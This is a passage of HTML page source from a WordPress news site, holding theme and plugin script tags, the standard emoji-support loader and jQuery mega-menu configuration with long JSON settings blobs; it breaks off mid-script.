<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://periodista.gr/wp-includes/js/wp-emoji-release.min.js?ver=9935c9e6524466e182f91138e52d5227"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://periodista.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_45';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_45');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"6158","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"438","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjM2cHgiLCJsYW5kc2NhcGUiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjEifQ==","elem_padd":"eyJhbGwiOiIzcHggMTBweCIsImxhbmRzY2FwZSI6IjAgNnB4IiwicG9ydHJhaXQiOiIwIDNweCJ9","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiI5IiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjEzIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjYiLCJhbGwiOiIzIn0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"#f43f3f","f_sub_elem_font_family":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","sub_elem_padd":"eyJhbGwiOiI1cHggMjBweCIsInBvcnRyYWl0IjoicHggMjVweCJ9","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#f43f3f","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"#f43f3f","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"20","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#000000","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#f43f3f","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"5","mm_child_cats":"6","mm_ajax_preloading":"preload","mm_hide_all_item":"yes","pag_icons_size":"22","align_horiz":"content-horiz-center","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","main_sub_tdicon":"tdc-font-fa tdc-font-fa-th","show_mega":"yes","mm_posts_limit":"0","more":"yes","show_subcat":"yes","sub_padd":"20px","sub_align_horiz":"content-horiz-left","sub_elem_space":"15","sub_elem_radius":"11","sub_first_left":"eyJhbGwiOiItMjgiLCJsYW5kc2NhcGUiOiItMjgifQ==","sub_rest_top":"eyJsYW5kc2NhcGUiOiIwIn0=","block_type":"tdb_header_menu","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_57';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_57');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"","modules_on_row_cats":"","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"6158","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"438","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0NXB4IiwibGFuZHNjYXBlIjoiNTBweCJ9","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI1In0=","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"#f43f3f","f_sub_elem_font_family":"438","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"2","f_sub_elem_font_weight":"600","sub_elem_padd":"2px 15px","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#f43f3f","mm_elem_order":"id","mm_elem_space":"eyJwb3J0cmFpdCI6IjUiLCJsYW5kc2NhcGUiOiI4IiwiYWxsIjoiMTAifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHgiLCJhbGwiOiIxOXB4In0=","f_mm_sub_font_family":"653","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"653","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"#f43f3f","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1In0=","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#000000","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#f43f3f","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"0","mm_ajax_preloading":"","pag_icons_size":"22","align_horiz":"content-horiz-left","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","show_subcat":"yes","mm_posts_limit":"0","mm_child_cats":"0","mob_load":"yes","mm_hide_all_item":"yes","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_70'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
